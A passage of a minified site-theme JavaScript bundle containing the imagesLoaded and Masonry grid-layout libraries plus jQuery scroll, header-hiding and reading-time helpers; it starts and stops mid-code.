Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});


  /*!
  * Masonry PACKAGED v4.2.0
  * Cascading grid layout library
  * http://masonry.desandro.com
  * MIT License
  * by David DeSandro
  */

  !function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);r.isBoxSizeOuter=s=200==t(o.width),i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"object"==typeof t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady(function(){var r=i.toDashed(o),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(n&&n.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,o,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=this.layout.size,s=-1!=n.indexOf("%")?parseFloat(n)/100*r.width:parseInt(n,10),a=-1!=o.indexOf("%")?parseFloat(o)/100*r.height:parseInt(o,10);s=isNaN(s)?0:s,a=isNaN(a)?0:a,s-=e?r.paddingLeft:r.paddingRight,a-=i?r.paddingTop:r.paddingBottom,this.position.x=s,this.position.y=a},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),r=parseInt(e,10),s=o===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return void this.layoutPosition();var a=t-i,h=e-n,u={};u.transform=this.getTranslate(a,h),this.transition({to:u,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});

  /* move element */
  function kodein_checkelement(e){return document.getElementById(e)?1:0}function kodein_insertelement(e,n,t){var r=n.parentNode;"after"==t&&r.insertBefore(e,n.nextSibling),"before"==t&&r.insertBefore(e,n)}function js_move_by_tag(e,n,t,r,i,o){if(!kodein_checkelement(r))return!1;var m=document.getElementById(i),d=m.getElementsByTagName(n),l=document.getElementById(r);if(0==t||d.length<0||d.length<t)return m.insertAdjacentElement(o,l),!1;kodein_insertelement(l,d[t-=1],e)}
  function js_move_by_id(e,n){var t=document.createDocumentFragment();t.appendChild(document.getElementById(e)),document.getElementById(n).appendChild(t)}

  /*!* IE10 viewport hack for Surface/desktop Windows 8 bug*/
  !function(){"use strict";if(navigator.userAgent.match(/IEMobile\/10\.0/)){var e=document.createElement("style");e.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.head.appendChild(e)}}();

  jQuery(document).ready(function($){

  // share hide
  if($(".hideshare")[0]){var topOfOthDiv=$(".hideshare").offset().top;$(window).scroll(function(){$(window).scrollTop()>topOfOthDiv?$(".share").hide():$(".share").show()})}

  // back to top
  var offset=400,duration=800;jQuery(window).scroll(function(){jQuery(this).scrollTop()>offset?jQuery(".back-to-top").fadeIn(duration):jQuery(".back-to-top").fadeOut(duration)}),jQuery(".back-to-top").click(function(o){return o.preventDefault(),jQuery("html, body").animate({scrollTop:0},duration),!1});

  // alertbar later
  $(document).scroll(function(){$(this).scrollTop()>280?$(".alertbar").fadeIn():$(".alertbar").fadeOut()});

  // masonry
  if ($('.masonrygrid').length){
  var $grid = $('.masonrygrid').masonry({
  itemSelector: '.grid-item'
  });
  $grid.imagesLoaded().progress( function() {
  $grid.masonry();
  });
  }

  // Hide Header on on scroll down
  var didScroll,lastScrollTop=0,delta=5,navbarHeight=$("header").outerHeight();function hasScrolled(){var a=$(this).scrollTop(),l=$(".brandrow").css("height");Math.abs(lastScrollTop-a)<=delta||(a>lastScrollTop&&a>navbarHeight?($("header").removeClass("nav-down").addClass("nav-up"),$(".nav-up").css("top","-"+l)):a+$(window).height()<$(document).height()&&($("header").removeClass("nav-up").addClass("nav-down"),$(".nav-up, .nav-down").css("top","0px")),lastScrollTop=a)}$(window).scroll(function(a){didScroll=!0}),setInterval(function(){didScroll&&(hasScrolled(),didScroll=!1)},250),$(".site-content").css("margin-top",$(".mediumnavigation").innerHeight()+"px");

  // reading time
  !function(e){e.fn.readingTime=function(n){const t=e(this);let i,r,a,s,u,g,m,o,l;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},n);const d=this.settings,T=function(n){""!==n.text?(s=n.text.trim().split(/\s+/g).length,i=d.wordsPerMinute/60,u=s/i,g=Math.floor(u/60),m=Math.round(u-60*g),o=`${g}:${m}`,d.round?g>0?e(d.readingTimeTarget).text(d.prependTimeString+g+(d.readingTimeAsNumber?"":" "+a)):e(d.readingTimeTarget).text(d.readingTimeAsNumber?g:d.prependTimeString+r):e(d.readingTimeTarget).text(d.prependTimeString+o),""!==d.wordCountTarget&&void 0!==d.wordCountTarget&&e(d.wordCountTarget).text(d.prependWordString+s),l={wpm:d.wordsPerMinute,words:s,eta:{time:o,minutes:g,seconds:u}},d.success.call(this,l)):d.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return d.error.call(this,{error:"The element could not be found"}),this;switch(d.lang){case"ar":r=d.lessThanAMinuteString||"أقل من دقيقة",a="دقيقة";break;case"cz":r=d.lessThanAMinuteString||"Méně než minutu",a="min";break;case"da":r=d.lessThanAMinuteString||"Mindre end et minut",a="min";break;case"de":r=d.lessThanAMinuteString||"Weniger als eine Minute",a="min";break;case"es":r=d.lessThanAMinuteString||"Menos de un minuto",a="min";break;case"fr":r=d.lessThanAMinuteString||"Moins d'une minute",a="min";break;case"hu":r=d.lessThanAMinuteString||"Kevesebb mint egy perc",a="perc";break;case"is":r=d.lessThanAMinuteString||"Minna en eina mínútu",a="min";break;case"it":r=d.lessThanAMinuteString||"Meno di un minuto",a="min";break;case"nl":r=d.lessThanAMinuteString||"Minder dan een minuut",a="min";break;case"no":r=d.lessThanAMinuteString||"Mindre enn ett minutt",a="min";break;case"pl":r=d.lessThanAMinuteString||"Mniej niż minutę",a="min";break;case"ru":r=d.lessThanAMinuteString||"Меньше минуты",a="мин";break;case"sk":r=d.lessThanAMinuteString||"Menej než minútu",a="min";break;case"sv":r=d.lessThanAMinuteString||"Mindre än en 